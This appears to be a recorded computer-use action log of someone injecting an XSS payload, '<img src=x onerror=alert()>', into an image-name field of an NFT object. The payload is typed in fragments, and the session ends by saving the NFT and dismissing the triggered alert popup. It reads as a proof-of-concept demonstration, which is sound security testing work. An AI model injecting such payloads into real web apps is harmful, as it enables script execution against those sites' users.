
{"action": "left_click", "coordinate": [224, 73]}

Step: Draft imgobj JSON in the console with a second imgName "<img src=x onerror=alert()>" and "a": "b"
{"action": "left_click", "coordinate": [148, 73]}

{"action": "mouse_move", "coordinate": [118, 277]}

{"action": "mouse_move", "coordinate": [133, 306]}
{"action": "type", "text": "\", \"\" "}

{"action": "type", "text": "imgName"}

{"action": "type", "text": "<img >\""}

{"action": "type", "text": "src=x onerror=aler"}

{"action": "type", "text": "()"}

{"action": "type", "text": "b"}

Step: Go back, upload the background image, save the NFT, and dismiss the alert popup
{"action": "left_click", "coordinate": [10, 35]}

{"action": "left_click", "coordinate": [13, 35]}

{"action": "left_click", "coordinate": [451, 437]}

{"action": "left_click", "coordinate": [479, 327]}

{"action": "left_click", "coordinate": [480, 327]}

{"action": "left_click", "coordinate": [642, 330]}
